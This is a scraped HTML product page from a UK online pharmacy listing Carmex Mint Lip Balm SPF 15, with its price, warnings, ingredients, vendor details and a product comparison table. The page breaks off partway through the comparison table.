						<div class="elementor-element elementor-element-0047faa elementor-widget elementor-widget-text-editor" data-id="0047faa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 <li><a href="https://allchemists.co.uk/product-category/treatments/hair-loss/">Hair loss</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/hay-fever/">Hay fever</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/insomnia-jet-lag/">Insomnia &#038; jet lag</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/migraine/">Migraine</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/pain-relief-treatment/">Pain relief</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/period-delay/">Period delay</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/period-pain/">Period pain</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/premature-ejaculation/">Premature ejaculation</a></li>
 </ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2a14177" data-id="2a14177" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-83e6402 elementor-widget elementor-widget-text-editor" data-id="83e6402" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
<li><a href="https://allchemists.co.uk/product-category/treatments/rosacea-treatment/">Rosacea treatment</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/smoking-cessation/">Smoking cessation</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/thrush-treatment/">Thrush treatment</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/travellers-diarrhoea/">Travellers diarrhoea</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/unwanted-facial-hair/">Unwanted facial hair</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/weight-loss/">Weight loss</a></li>
  </ul>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul></li>
<li id="menu-item-33857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33857"><a href="https://allchemists.co.uk/shop-by-pharmacy/"><span class="menu-title">Shop by retailer</span></a></li>
<li id="menu-item-39863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39863"><a href="https://allchemists.co.uk/jobs/"><span class="menu-title">Job</span></a>
<ul class="sub-menu">
	<li id="menu-item-39862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39862"><a href="https://allchemists.co.uk/jober/"><span class="menu-title">Job Seeker</span></a></li>
	<li id="menu-item-39864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39864"><a href="https://allchemists.co.uk/jobs/"><span class="menu-title">Jobs</span></a></li>
</ul>
</li>
</ul></div>            </nav>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8a75094" data-id="8a75094" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d39882 elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8d39882" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="matico-icon- matico-icon-phone-1"></i>						</span>
										<span class="elementor-icon-list-text">020 8004 0895</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
				</header>

	<div class="breadcrumb-wrap">		<div data-elementor-type="wp-post" data-elementor-id="10900" class="elementor elementor-10900">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-99281eb elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="99281eb" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-eaf3816" data-id="eaf3816" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b97c419 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="b97c419" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			 		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full ">

<div class="woocommerce"></div>
	<div id="primary" class="content-area">
    <main id="main" class="site-main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="lightbox_custom_ofwc_offer_form">
<!-- This file is used to markup the public facing aspect of the plugin. -->
<div id="aeofwc-close-lightbox-link"><a href="javascript:void(0);">&times;</a></div>
<div id="tab_custom_ofwc_offer_tab_alt_message" class="tab_custom_ofwc_offer_tab_inner_content">
    <ul class="woocommerce-error aeofwc-woocommerce-error">
        <li><strong>Selection Required:&nbsp;</strong>Select product options above before making new offer.</li>
    </ul>        
</div>
<div id="tab_custom_ofwc_offer_tab_alt_message_success" class="tab_custom_ofwc_offer_tab_inner_content">
    <ul class="woocommerce-message">
        <li><strong>Offer Sent!&nbsp;</strong>Your offer has been received and will be processed as soon as possible.</li>
    </ul>        
</div>
<div id="tab_custom_ofwc_offer_tab_alt_message_2" class="tab_custom_ofwc_offer_tab_inner_content">
    <ul class="woocommerce-error aeofwc-woocommerce-error">
        <li><strong>Error:&nbsp;</strong>There was an error sending your offer, please try again. If this problem persists, please contact us.</li>
    </ul>
</div>
<div id="tab_custom_ofwc_offer_tab_alt_message_custom" class="tab_custom_ofwc_offer_tab_inner_content">
    <ul class="woocommerce-error aeofwc-woocommerce-error">
        <li id="alt-message-custom"></li>
    </ul>
</div>
<div id="tab_custom_ofwc_offer_tab_inner" class="tab_custom_ofwc_offer_tab_inner_content">
    <fieldset>
    	<div class="make-offer-form-intro">
                        <h2> Make Offer</h2><div class="make-offer-form-intro-text">To make an offer please complete the form below:</div>        </div>
        <form id="woocommerce-make-offer-form" name="woocommerce-make-offer-form" method="POST" autocomplete="off">
		  <input type="hidden" name="offer-add-to-cart"   value="30759">
		  <input type="hidden" name="offer-product_is_variation"   value="">
		  <input type="hidden" name="offer-variation_id"  id="offer-variation_id"  value="">
                        <div class="woocommerce-make-offer-form-section">
                            	<div class="woocommerce-make-offer-form-section">
                    <label for="woocommerce-make-offer-form-quantity">Quantity</label>
                    <br /><input type="text" name="offer_quantity" id="woocommerce-make-offer-form-quantity" data-m-dec="0" data-l-zero="deny" data-a-form="false"  required="required" />
                </div>
                                <div class="woocommerce-make-offer-form-section">
                	<label for="woocommerce-make-offer-form-price-each">Price Each</label>
                    <br />
                    <div class="angelleye-input-group">
                        <span class="angelleye-input-group-addon">&pound;</span>
                        <input type="text" name="offer_price_each" id="woocommerce-make-offer-form-price-each" pattern="([0-9]|\$|,|.)+" data-a-sign="$" data-m-dec="2" data-w-empty="" data-l-zero="keep" data-a-form="false" required="required" />
                    </div>
                </div>
                <div class="woocommerce-make-offer-form-section">
                                        <label for="woocommerce-make-offer-form-total">Total Offer Amount</label>
	                <br />
                    <div class="angelleye-input-group">
                        <span class="angelleye-input-group-addon">&pound;</span>
                        <input type="text" name="offer_total" id="woocommerce-make-offer-form-total" class="form-control" data-currency-symbol="&pound;" disabled="disabled" />
                    </div>
                                     </div>
            </div>
            <div class="woocommerce-make-offer-form-section">
                <label for="offer-name" class="woocommerce-make-offer-form-label">Your Name</label>
                <br /><input type="text" id="offer-name" name="offer_name" required="required"  value="" />
            </div>
                        <div class="woocommerce-make-offer-form-section">
                <label for="offer-name" class="woocommerce-make-offer-form-label">Company Name</label>
                <br /><input type="text" id="offer-company-name" name="offer_company_name"  value="" />
            </div>
                                    <div class="woocommerce-make-offer-form-section">
                <label for="offer-name" class="woocommerce-make-offer-form-label">Phone Number</label>
                <br /><input type="text" id="offer-phone" name="offer_phone"  value="" />
            </div>
                        <div class="woocommerce-make-offer-form-section">
                <label for="woocommerce-make-offer-form-email">Your Email Address</label>
                <br /><input type="email" name="offer_email" id="woocommerce-make-offer-form-email" required="required"  value="" />
            </div>
                        <div class="woocommerce-make-offer-form-section">
                <label for="angelleye-offer-notes">Offer Notes (optional)</label>
                <br /><textarea name="offer_notes" id="angelleye-offer-notes" rows="4"></textarea>
            </div>
            			

			<div class="g-recaptcha" data-sitekey="6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv"></div>	
		 
            <div class="woocommerce-make-offer-form-section woocommerce-make-offer-form-section-submit">
                <input type="submit" class="button" id="woocommerce-make-offer-form-submit-button" data-orig-val="Submit&nbsp;Offer" value="Submit&nbsp;Offer" />
                <div class="offer-submit-loader" id="offer-submit-loader">Please wait...</div>
            </div>
        </form>
        <div class="make-offer-form-outro">
            <div class="make-offer-form-outro-text"></div>
        </div>
    </fieldset>
</div></div><div id="lightbox_custom_ofwc_offer_form_close_btn"></div><div  data-id="we are here" id="product-30759" class="single-product-type-horizontal product type-product post-30759 status-publish first outofstock product_cat-uncategories has-post-thumbnail shipping-taxable purchasable product-type-simple">

    <div class="content-single-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-3 images woocommerce-product-gallery-horizontal" data-columns="3">
    <figure class="woocommerce-product-gallery__wrapper">
        <div data-thumb="https://allchemists.co.uk/wp-content/uploads/2023/02/CAR1314W-100x100.jpg" data-thumb-alt="Carmex Mint Lip Balm Tube Spf 15" data-thumb-srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/CAR1314W-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2023/02/CAR1314W-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/CAR1314W-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2023/02/CAR1314W-50x50.jpg 50w, https://allchemists.co.uk/wp-content/uploads/2023/02/CAR1314W-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2023/02/CAR1314W-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2023/02/CAR1314W.jpg 345w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://allchemists.co.uk/wp-content/uploads/2023/02/CAR1314W.jpg"><img width="345" height="345" src="https://allchemists.co.uk/wp-content/uploads/2023/02/CAR1314W.jpg" class="wp-post-image" alt="Carmex Mint Lip Balm Tube Spf 15" data-caption="" data-src="https://allchemists.co.uk/wp-content/uploads/2023/02/CAR1314W.jpg" data-large_image="https://allchemists.co.uk/wp-content/uploads/2023/02/CAR1314W.jpg" data-large_image_width="345" data-large_image_height="345" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/CAR1314W.jpg 345w, https://allchemists.co.uk/wp-content/uploads/2023/02/CAR1314W-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/CAR1314W-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2023/02/CAR1314W-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2023/02/CAR1314W-50x50.jpg 50w, https://allchemists.co.uk/wp-content/uploads/2023/02/CAR1314W-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2023/02/CAR1314W-64x64.jpg 64w" sizes="(max-width: 345px) 100vw, 345px" /></a></div>    </figure>
    <div class="product-video-360"></div></div>

    <div class="summary entry-summary " >
        <div class="left">        <div class="entry-summary-top">
            <span class="inventory_status out-stock"><span class="stock-title screen-reader-text">Availability:</span> Out of Stock</span>        <div class="matico-product-pagination-wrap">
            <nav class="matico-product-pagination" aria-label="More products">
                                    <a href="https://allchemists.co.uk/product/canesten-soft-gel-combi-500mg-cap2-cream/" rel="prev">
                        <span class="pagination-prev "><i
                                    class="matico-icon-left-arrow"></i>Prev</span>
                        <div class="product-item">
                            <img width="345" height="345" src="https://allchemists.co.uk/wp-content/uploads/2023/02/CAN0780T.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Canesten Soft Gel Combi 500mg Cap+2% Cream" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/CAN0780T.jpg 345w, https://allchemists.co.uk/wp-content/uploads/2023/02/CAN0780T-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/CAN0780T-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2023/02/CAN0780T-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2023/02/CAN0780T-50x50.jpg 50w, https://allchemists.co.uk/wp-content/uploads/2023/02/CAN0780T-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2023/02/CAN0780T-64x64.jpg 64w" sizes="(max-width: 345px) 100vw, 345px" />                            <div class="matico-product-pagination-content">
                                <span class="matico-product-pagination__title">Canesten Soft Gel Combi 500mg Cap+2% Cream</span>
                                <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>17.39</bdi></span></span>                            </div>
                        </div>
                    </a>
                
                                    <a href="https://allchemists.co.uk/product/aveeno-bodywsh-apricot-honey/" rel="next">
                        <span class="pagination-next">Next<i
                                    class="matico-icon-right-arrow"></i></span>
                        <div class="product-item">
                            <img width="400" height="400" src="https://allchemists.co.uk/wp-content/uploads/2023/02/servlet-1-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Aveeno Bodywash Apricot + Honey" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/servlet-1-2.jpg 400w, https://allchemists.co.uk/wp-content/uploads/2023/02/servlet-1-2-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/servlet-1-2-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2023/02/servlet-1-2-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2023/02/servlet-1-2-50x50.jpg 50w, https://allchemists.co.uk/wp-content/uploads/2023/02/servlet-1-2-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2023/02/servlet-1-2-64x64.jpg 64w" sizes="(max-width: 400px) 100vw, 400px" />                            <div class="matico-product-pagination-content">
                                <span class="matico-product-pagination__title">Aveeno Bodywash Apricot + Honey</span>
                                <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>8.28</bdi></span></span>                            </div>
                        </div>
                    </a>
                            </nav><!-- .matico-product-pagination -->
        </div>
                </div>
        <h1 class="product_title entry-title">Carmex Mint Lip Balm Tube Spf 15</h1>        <div class="product_after_title">
                            <span class="sku_wrapper">SKU: <span
                            class="sku">03556644</span></span>
                    </div>
        <p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>3.09</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>CARMEX MINT LIP BALM TUBE SPF 15</p>
</div>
<p class="stock out-of-stock">Out of stock</p>
<section
	class="cwginstock-subscribe-form  cwginstock-outofstock">
	<div class="panel panel-primary cwginstock-panel-primary">
		<div class="panel-heading cwginstock-panel-heading">
						<h4 style="text-align: center;">
				Email when stock available			</h4>
					</div>
		<div class="panel-body cwginstock-panel-body">
							<div class="row">
					<div class="col-md-12">
						<div class="col-md-12">
												<div class="form-group center-block">
															<input type="text" style="width:100%; text-align:center;" class="cwgstock_name"
									name="cwgstock_name"
									placeholder="Your Name"
									value="" />
														<input type="email" style="width:100%; text-align:center;" class="cwgstock_email"
								name="cwgstock_email"
								placeholder="Your Email Address"
								value="" />
													</div>
												<input type="hidden" class="cwg-product-id" name="cwg-product-id"
							value="30759" />
						<input type="hidden" class="cwg-variation-id" name="cwg-variation-id"
							value="0" />
						<input type="hidden" class="cwg-security" name="cwg-security"
							value="2ae2ca961f" />
												<div class="form-group center-block" style="text-align:center;">
														<input type="submit" name="cwgstock_submit"
								class="cwgstock_button " 
																  								value="Subscribe Now" />
							
						</div>
						<div class="cwgstock_output"></div>
												</div>
					</div>
				</div>
							
			<!-- End ROW -->

		</div>
	</div>
</section>
<div class="product_meta">

	
	<span class="posted_in">Category: <a href="https://allchemists.co.uk/product-category/uncategories/" rel="tag">Uncategories</a></span>
	
	
</div>
    <div class="matico-social-share">
        <span class="social-share-header">Share:</span>                    <a class="social-facebook"
               href="http://www.facebook.com/sharer.php?u=https://allchemists.co.uk/product/carmex-mint-lip-balm-tube-spf-15/&display=page"
               target="_blank" title="Share on facebook">
                <i class="matico-icon-facebook-f"></i>
                <span>Facebook</span>
            </a>
        
                    <a class="social-twitter"
               href="http://twitter.com/home?status= https://allchemists.co.uk/product/carmex-mint-lip-balm-tube-spf-15/" target="_blank"
               title="Share on Twitter">
                <i class="matico-icon-twitter"></i>
                <span>Twitter</span>
            </a>
        
                    <a class="social-linkedin"
               href="http://linkedin.com/shareArticle?mini=true&amp;url=https://allchemists.co.uk/product/carmex-mint-lip-balm-tube-spf-15/&amp;title=Carmex Mint Lip Balm Tube Spf 15"
               target="_blank" title="Share on LinkedIn">
                <i class="matico-icon-linkedin-in"></i>
                <span>Linkedin</span>
            </a>
        
                    <a class="social-google" href="https://plus.google.com/share?url=https://allchemists.co.uk/product/carmex-mint-lip-balm-tube-spf-15/" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank"
               title="Share on Google plus">
                <i class="matico-icon-google-plus-g"></i>
                <span>Google+</span>
            </a>
        
        
            </div>
    </div><div class="right">            <div class="dokan-vendor-info-wrap">
                <div class="dokan-vendor-image">
                    <img src="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-cropped-ab-All-chemists-04-02-1-2-scaled-2.jpg" alt="All Chemists">
                </div>
                <div class="dokan-vendor-info">
                    <div class="dokan-vendor-name">
                                                                </div>
                    <div class="dokan-vendor-rating">
                        <i class='dashicons dashicons-star-filled'></i><i class='dashicons dashicons-star-filled'></i><i class='dashicons dashicons-star-filled'></i><i class='dashicons dashicons-star-filled'></i><i class='dashicons dashicons-star-filled'></i>                    </div>
					<div class="Vendor_Inprmation_custom">
						<ul class="list-unstyled" style="margin:0px;">
						
							<li class="seller-name">
								<Strong>Name of shop:</Strong>
								<span class="details">	
									All Chemists								</span>
							</li>
														
							
																					<li class="seller-name">
								<Strong>GPhC registraion number:</Strong>
								<span class="details">	
									9011271								</span>
							</li>
														
							
						<li class="store-address">
							<span><b>Address:</b></span>
							<span class="details">
								381 Church Lane, Kingsbury  <br> 
								London<br> NW9 8JB<br> 
								GB <br> London							</span>
						</li>
												</ul>
					</div>
					<br/>
					
                   <a class="dokan-button-vendor" href="https://allchemists.co.uk/store/admin/">
                        view seller details                    </a>
                </div>
            </div>
            </div></div>    </div>

    
    <div class="woocommerce-tabs wc-tabs-wrapper">
        <ul class="tabs wc-tabs" role="tablist">
                            <li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
                    <a href="#tab-description">
                        Description                    </a>
                </li>
                            <li class="uses__instructions_tab_tab" id="tab-title-uses__instructions_tab" role="tab" aria-controls="tab-uses__instructions_tab">
                    <a href="#tab-uses__instructions_tab">
                        Uses / Instructions                    </a>
                </li>
                            <li class="warnings_tab_tab" id="tab-title-warnings_tab" role="tab" aria-controls="tab-warnings_tab">
                    <a href="#tab-warnings_tab">
                        Warnings                    </a>
                </li>
                            <li class="side_effects_tab_tab" id="tab-title-side_effects_tab" role="tab" aria-controls="tab-side_effects_tab">
                    <a href="#tab-side_effects_tab">
                        Side Effects                    </a>
                </li>
                            <li class="ingredients_tab_tab" id="tab-title-ingredients_tab" role="tab" aria-controls="tab-ingredients_tab">
                    <a href="#tab-ingredients_tab">
                        Ingredients                    </a>
                </li>
                            <li class="shipping_tab" id="tab-title-shipping" role="tab" aria-controls="tab-shipping">
                    <a href="#tab-shipping">
                        Shipping                    </a>
                </li>
                            <li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
                    <a href="#tab-additional_information">
                        Additional information                    </a>
                </li>
                            <li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
                    <a href="#tab-reviews">
                        Reviews (0)                    </a>
                </li>
                    </ul>
                    <h2 class="resp-accordion tab-description active" role="tab" data-control=".description_tab" aria-controls="#tab-description">Description</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
                
	<h2>Description</h2>

<p>The iconic medicated lip balm that generations have relied on to soothe and protect dry, chapped lips. Provides long lasting protective barrier to help healing. Glides on smoothly to help soften and hydrate lips with moisturizing cocoa butter. Cools and soothes lips with camphor and menthol</p>
            </div>
                        <h2 class="resp-accordion tab-uses__instructions_tab" role="tab" data-control=".uses__instructions_tab_tab" aria-controls="#tab-uses__instructions_tab">Uses / Instructions</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--uses__instructions_tab panel entry-content wc-tab" id="tab-uses__instructions_tab" role="tabpanel" aria-labelledby="tab-title-uses__instructions_tab">
                <h2>Uses / Instructions</h2><ul>
<li>Smooth onto chapped lips</li>
<li>Repeat as required</li>
<li>Apply to lips before your lipstick for soft lips and longer lasting colour</li>
</ul>
            </div>
                        <h2 class="resp-accordion tab-warnings_tab" role="tab" data-control=".warnings_tab_tab" aria-controls="#tab-warnings_tab">Warnings</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--warnings_tab panel entry-content wc-tab" id="tab-warnings_tab" role="tabpanel" aria-labelledby="tab-title-warnings_tab">
                <h2>Warnings</h2><p>Cautions: For external use only. Avoid contact with the eyes. Not for use on children under 3 years of age. Discontinue use if irritation develops.</p>
            </div>
                        <h2 class="resp-accordion tab-side_effects_tab" role="tab" data-control=".side_effects_tab_tab" aria-controls="#tab-side_effects_tab">Side Effects</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--side_effects_tab panel entry-content wc-tab" id="tab-side_effects_tab" role="tabpanel" aria-labelledby="tab-title-side_effects_tab">
                <h2>Side Effects</h2><p>see packaging for details</p>
            </div>
                        <h2 class="resp-accordion tab-ingredients_tab" role="tab" data-control=".ingredients_tab_tab" aria-controls="#tab-ingredients_tab">Ingredients</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--ingredients_tab panel entry-content wc-tab" id="tab-ingredients_tab" role="tabpanel" aria-labelledby="tab-title-ingredients_tab">
                <h2>Ingredients</h2><p>Octinoxate and Oxybenzone, two sunscreen agents. Beeswax, camphor, cetyl esters, flavor, lanolin, menthol, mineral oil, petrolatum, phenol, and theobroma cacao(cocoa) seed butter.</p>
            </div>
                        <h2 class="resp-accordion tab-shipping" role="tab" data-control=".shipping_tab" aria-controls="#tab-shipping">Shipping</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--shipping panel entry-content wc-tab" id="tab-shipping" role="tabpanel" aria-labelledby="tab-title-shipping">
                
        
                    <p>
                Shipping Countries:
                <strong>United Kingdom (UK)</strong>
            </p>
            <hr>
        
        
        
        
                            </div>
                        <h2 class="resp-accordion tab-additional_information" role="tab" data-control=".additional_information_tab" aria-controls="#tab-additional_information">Additional information</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
                
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">1.6 &times; 7.6 &times; 12.7 cm</td>
		</tr>
	</table>
            </div>
                        <h2 class="resp-accordion tab-reviews" role="tab" data-control=".reviews_tab" aria-controls="#tab-reviews">Reviews (0)</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
                <div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
            </div>
            
            </div>

                    <section
                            class="woosc-quick-table label-column-no">
                        <h2>Quick Comparison</h2>                        <div class="woosc-quick-table-products">
                            <table  class="woosc_table has-6"><thead><tr><th class="th-label"></th><th class="col"><a  href="https://allchemists.co.uk/product/carmex-mint-lip-balm-tube-spf-15/" draggable="false" >Carmex Mint Lip Balm Tube Spf 15</a> <span class="woosc-remove" data-id="30759">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/carnation-callous-caps/" draggable="false" >Carnation Callous Caps</a> <span class="woosc-remove" data-id="29823">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/deep-freeze-cold-patches/" draggable="false" >DEEP FREEZE COLD PATCHES</a> <span class="woosc-remove" data-id="25106">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/lovehoney-ignite-20-function-vibrating-prostate-massager/" draggable="false" >Lovehoney Ignite 20 Function Vibrating Prostate Massager</a> <span class="woosc-remove" data-id="17788">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/calendula-cuts-grazes-skin-salve/" draggable="false" >Calendula Cuts & Grazes Skin Salve</a> <span class="woosc-remove" data-id="24623">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/astonish-handwash-clean-protect-600ml/" draggable="false" >Astonish Handwash Clean & Protect</a> <span class="woosc-remove" data-id="29819">remove</span></th></tr></thead><tbody><tr class="tr-name tr-print"><td class="td-label">Name</td><td class="col"><a  href="https://allchemists.co.uk/product/carmex-mint-lip-balm-tube-spf-15/" draggable="false" >Carmex Mint Lip Balm Tube Spf 15</a> <span class="woosc-remove" data-id="30759">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/carnation-callous-caps/" draggable="false" >Carnation Callous Caps</a> <span class="woosc-remove" data-id="29823">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/deep-freeze-cold-patches/" draggable="false" >DEEP FREEZE COLD PATCHES</a> <span class="woosc-remove" data-id="25106">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/lovehoney-ignite-20-function-vibrating-prostate-massager/" draggable="false" >Lovehoney Ignite 20 Function Vibrating Prostate Massager</a> <span class="woosc-remove" data-id="17788">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/calendula-cuts-grazes-skin-salve/" draggable="false" >Calendula Cuts & Grazes Skin Salve</a> <span class="woosc-remove" data-id="24623">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/astonish-handwash-clean-protect-600ml/" draggable="false" >Astonish Handwash Clean & Protect</a> <span class="woosc-remove" data-id="29819">remove</span></td></tr><tr class="tr-default tr-odd tr-r5sl tr-image "><td class="td-label">Image</td><td class="col"><a  href="https://allchemists.co.uk/product/carmex-mint-lip-balm-tube-spf-15/" draggable="false" ><img width="345" height="345" src="https://allchemists.co.uk/wp-content/uploads/2023/02/CAR1314W.jpg" class="attachment-woosc-large size-woosc-large" alt="Carmex Mint Lip Balm Tube Spf 15" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/CAR1314W.jpg 345w, https://allchemists.co.uk/wp-content/uploads/2023/02/CAR1314W-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/CAR1314W-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2023/02/CAR1314W-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2023/02/CAR1314W-50x50.jpg 50w, https://allchemists.co.uk/wp-content/uploads/2023/02/CAR1314W-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2023/02/CAR1314W-64x64.jpg 64w" sizes="(max-width: 345px) 100vw, 345px" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/carnation-callous-caps/" draggable="false" ><img width="345" height="345" src="https://allchemists.co.uk/wp-content/uploads/2023/02/CAR0299F.jpg" class="attachment-woosc-large size-woosc-large" alt="Carnation Callous Caps" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/CAR0299F.jpg 345w, https://allchemists.co.uk/wp-content/uploads/2023/02/CAR0299F-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/CAR0299F-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2023/02/CAR0299F-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2023/02/CAR0299F-50x50.jpg 50w, https://allchemists.co.uk/wp-content/uploads/2023/02/CAR0299F-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2023/02/CAR0299F-64x64.jpg 64w" sizes="(max-width: 345px) 100vw, 345px" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/deep-freeze-cold-patches/" draggable="false" ><img width="600" height="600" src="https://allchemists.co.uk/wp-content/uploads/2023/02/DEEP-FREEZE-COLD-PATCHES-600x600.jpg" class="attachment-woosc-large size-woosc-large" alt="DEEP FREEZE COLD PATCHES" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/DEEP-FREEZE-COLD-PATCHES-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2023/02/DEEP-FREEZE-COLD-PATCHES-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/DEEP-FREEZE-COLD-PATCHES-1024x1024.jpg 1024w, 